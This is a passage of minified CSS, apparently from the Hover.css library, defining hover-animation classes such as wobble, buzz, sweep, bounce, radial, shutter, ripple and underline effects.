translateZ(0);box-shadow:0 0 1px transparent;-webkit-transform-origin:0 100%;transform-origin:0 100%}.hvr-wobble-top:hover,.hvr-wobble-top:focus,.hvr-wobble-top:active{-webkit-animation-name:hvr-wobble-top;animation-name:hvr-wobble-top;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-bottom{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transform-origin:100% 0;transform-origin:100% 0}.hvr-wobble-bottom:hover,.hvr-wobble-bottom:focus,.hvr-wobble-bottom:active{-webkit-animation-name:hvr-wobble-bottom;animation-name:hvr-wobble-bottom;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}@keyframes hvr-wobble-skew{16.65%{-webkit-transform:skew(-12deg);transform:skew(-12deg)}33.3%{-webkit-transform:skew(10deg);transform:skew(10deg)}49.95%{-webkit-transform:skew(-6deg);transform:skew(-6deg)}66.6%{-webkit-transform:skew(4deg);transform:skew(4deg)}83.25%{-webkit-transform:skew(-2deg);transform:skew(-2deg)}100%{-webkit-transform:skew(0);transform:skew(0)}}.hvr-wobble-skew{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-wobble-skew:hover,.hvr-wobble-skew:focus,.hvr-wobble-skew:active{-webkit-animation-name:hvr-wobble-skew;animation-name:hvr-wobble-skew;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}.hvr-buzz{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-buzz:hover,.hvr-buzz:focus,.hvr-buzz:active{-webkit-animation-name:hvr-buzz;animation-name:hvr-buzz;-webkit-animation-duration:0.15s;animation-duration:0.15s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}@keyframes hvr-buzz-out{10%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}20%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}30%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}40%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}50%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}60%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}70%{-webkit-transform:translateX(2px) rotate(1deg);transform:translateX(2px) rotate(1deg)}80%{-webkit-transform:translateX(-2px) rotate(-1deg);transform:translateX(-2px) rotate(-1deg)}90%{-webkit-transform:translateX(1px) rotate(0);transform:translateX(1px) rotate(0)}100%{-webkit-transform:translateX(-1px) rotate(0);transform:translateX(-1px) rotate(0)}}.hvr-buzz-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent}.hvr-buzz-out:hover,.hvr-buzz-out:focus,.hvr-buzz-out:active{-webkit-animation-name:hvr-buzz-out;animation-name:hvr-buzz-out;-webkit-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-forward:hover,.hvr-forward:focus,.hvr-forward:active{-webkit-transform:translateX(8px);transform:translateX(8px)}.hvr-backward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-backward:hover,.hvr-backward:focus,.hvr-backward:active{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hvr-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:color, background-color;transition-property:color, background-color}.hvr-fade:hover,.hvr-fade:focus,.hvr-fade:active{background-color:#0a6edd;color:white}@-webkit-keyframes hvr-back-pulse{50%{background-color:rgba(10,110,221,0.75)}}@keyframes hvr-back-pulse{50%{background-color:rgba(10,110,221,0.75)}}.hvr-back-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;overflow:hidden;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-property:color, background-color;transition-property:color, background-color}.hvr-back-pulse:hover,.hvr-back-pulse:focus,.hvr-back-pulse:active{-webkit-animation-name:hvr-back-pulse;animation-name:hvr-back-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:0.5s;animation-delay:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;background-color:#0a6edd;color:white}.hvr-sweep-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-right:hover,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:active{color:white}.hvr-sweep-to-right:hover:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-left:hover,.hvr-sweep-to-left:focus,.hvr-sweep-to-left:active{color:white}.hvr-sweep-to-left:hover:before,.hvr-sweep-to-left:focus:before,.hvr-sweep-to-left:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-bottom:hover,.hvr-sweep-to-bottom:focus,.hvr-sweep-to-bottom:active{color:white}.hvr-sweep-to-bottom:hover:before,.hvr-sweep-to-bottom:focus:before,.hvr-sweep-to-bottom:active:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-sweep-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-sweep-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-top:hover,.hvr-sweep-to-top:focus,.hvr-sweep-to-top:active{color:white}.hvr-sweep-to-top:hover:before,.hvr-sweep-to-top:focus:before,.hvr-sweep-to-top:active:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-bounce-to-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-right:hover,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:active{color:white}.hvr-bounce-to-right:hover:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:active:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-bounce-to-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-left:hover,.hvr-bounce-to-left:focus,.hvr-bounce-to-left:active{color:white}.hvr-bounce-to-left:hover:before,.hvr-bounce-to-left:focus:before,.hvr-bounce-to-left:active:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-bounce-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-bottom:hover,.hvr-bounce-to-bottom:focus,.hvr-bounce-to-bottom:active{color:white}.hvr-bounce-to-bottom:hover:before,.hvr-bounce-to-bottom:focus:before,.hvr-bounce-to-bottom:active:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-bounce-to-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.5s;transition-duration:0.5s}.hvr-bounce-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.5s;transition-duration:0.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-top:hover,.hvr-bounce-to-top:focus,.hvr-bounce-to-top:active{color:white}.hvr-bounce-to-top:hover:before,.hvr-bounce-to-top:focus:before,.hvr-bounce-to-top:active:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66)}.hvr-radial-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-radial-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-out:hover,.hvr-radial-out:focus,.hvr-radial-out:active{color:white}.hvr-radial-out:hover:before,.hvr-radial-out:focus:before,.hvr-radial-out:active:before{-webkit-transform:scale(2);transform:scale(2)}.hvr-radial-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden;background:#0a6edd;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-radial-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;border-radius:100%;-webkit-transform:scale(2);transform:scale(2);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-in:hover,.hvr-radial-in:focus,.hvr-radial-in:active{color:white}.hvr-radial-in:hover:before,.hvr-radial-in:focus:before,.hvr-radial-in:active:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#0a6edd;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-in:hover,.hvr-rectangle-in:focus,.hvr-rectangle-in:active{color:white}.hvr-rectangle-in:hover:before,.hvr-rectangle-in:focus:before,.hvr-rectangle-in:active:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-rectangle-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#0a6edd;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-out:hover,.hvr-rectangle-out:focus,.hvr-rectangle-out:active{color:white}.hvr-rectangle-out:hover:before,.hvr-rectangle-out:focus:before,.hvr-rectangle-out:active:before{-webkit-transform:scale(1);transform:scale(1)}.hvr-shutter-in-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#0a6edd;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-in-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-horizontal:hover,.hvr-shutter-in-horizontal:focus,.hvr-shutter-in-horizontal:active{color:white}.hvr-shutter-in-horizontal:hover:before,.hvr-shutter-in-horizontal:focus:before,.hvr-shutter-in-horizontal:active:before{-webkit-transform:scaleX(0);transform:scaleX(0)}.hvr-shutter-out-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#0a6edd;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-horizontal:hover,.hvr-shutter-out-horizontal:focus,.hvr-shutter-out-horizontal:active{color:white}.hvr-shutter-out-horizontal:hover:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:active:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-shutter-in-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#0a6edd;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-in-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-vertical:hover,.hvr-shutter-in-vertical:focus,.hvr-shutter-in-vertical:active{color:white}.hvr-shutter-in-vertical:hover:before,.hvr-shutter-in-vertical:focus:before,.hvr-shutter-in-vertical:active:before{-webkit-transform:scaleY(0);transform:scaleY(0)}.hvr-shutter-out-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s}.hvr-shutter-out-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#0a6edd;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-vertical:hover,.hvr-shutter-out-vertical:focus,.hvr-shutter-out-vertical:active{color:white}.hvr-shutter-out-vertical:hover:before,.hvr-shutter-out-vertical:focus:before,.hvr-shutter-out-vertical:active:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-border-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 4px #e1e1e1, 0 0 1px transparent}.hvr-border-fade:hover,.hvr-border-fade:focus,.hvr-border-fade:active{box-shadow:inset 0 0 0 4px #0a6edd, 0 0 1px transparent}.hvr-hollow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:background;transition-property:background;box-shadow:inset 0 0 0 4px #e1e1e1, 0 0 1px transparent}.hvr-hollow:hover,.hvr-hollow:focus,.hvr-hollow:active{background:none}.hvr-trim{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-trim:before{content:'';position:absolute;border:white solid 4px;top:4px;left:4px;right:4px;bottom:4px;opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-trim:hover:before,.hvr-trim:focus:before,.hvr-trim:active:before{opacity:1}@-webkit-keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}@keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}.hvr-ripple-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-ripple-out:before{content:'';position:absolute;border:#e1e1e1 solid 6px;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-out:hover:before,.hvr-ripple-out:focus:before,.hvr-ripple-out:active:before{-webkit-animation-name:hvr-ripple-out;animation-name:hvr-ripple-out}@-webkit-keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}@keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}.hvr-ripple-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-ripple-in:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-in:hover:before,.hvr-ripple-in:focus:before,.hvr-ripple-in:active:before{-webkit-animation-name:hvr-ripple-in;animation-name:hvr-ripple-in}.hvr-outline-out{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-outline-out:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:0;right:0;bottom:0;left:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:top, right, bottom, left;transition-property:top, right, bottom, left}.hvr-outline-out:hover:before,.hvr-outline-out:focus:before,.hvr-outline-out:active:before{top:-8px;right:-8px;bottom:-8px;left:-8px}.hvr-outline-in{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-outline-in:before{pointer-events:none;content:'';position:absolute;border:#e1e1e1 solid 4px;top:-16px;right:-16px;bottom:-16px;left:-16px;opacity:0;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:top, right, bottom, left;transition-property:top, right, bottom, left}.hvr-outline-in:hover:before,.hvr-outline-in:focus:before,.hvr-outline-in:active:before{top:-8px;right:-8px;bottom:-8px;left:-8px;opacity:1}.hvr-round-corners{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-property:border-radius;transition-property:border-radius}.hvr-round-corners:hover,.hvr-round-corners:focus,.hvr-round-corners:active{border-radius:1em}.hvr-underline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#0a6edd;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-left:hover:before,.hvr-underline-from-left:focus:before,.hvr-underline-from-left:active:before{right:0}.hvr-underline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#0a6edd;height:4px;-webkit-transition-property:left, right;transition-property:left, right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-center:hover:before,.hvr-underline-from-center:focus:before,.hvr-underline-from-center:active:before{left:0;right:0}.hvr-underline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.hvr-underline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;bottom:0;background:#0a6edd;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-right:hover:before,.hvr-underline-from-right:focus:before,.hvr-underline-from-right:active:before{left:0}.hvr-overline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px 